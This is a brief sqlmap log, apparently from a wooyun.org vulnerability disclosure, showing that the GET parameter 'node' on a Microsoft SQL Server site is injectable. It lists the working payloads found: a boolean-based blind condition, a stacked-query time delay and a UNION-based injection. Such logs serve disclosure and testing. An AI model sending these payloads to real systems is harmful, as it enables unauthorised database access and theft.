 [22:08:56] [INFO] GET parameter 'node' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'node' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Parameter: node (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: node=1 AND 7416=7416

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: node=1;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(118)
+CHAR(113)+CHAR(74)+CHAR(110)+CHAR(85)+CHAR(72)+CHAR(101)+CHAR(117)+CHAR(83)+CHA
R(118)+CHAR(113)+CHAR(114)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113)--
---
[22:08:57] [INFO] testing Microsoft SQL Server
www.wooyun.org
[22:08:57] [INFO] confirming Microsoft SQL Server
[22:08:58] [INFO] the back-end DBMS is Microsoft SQL Server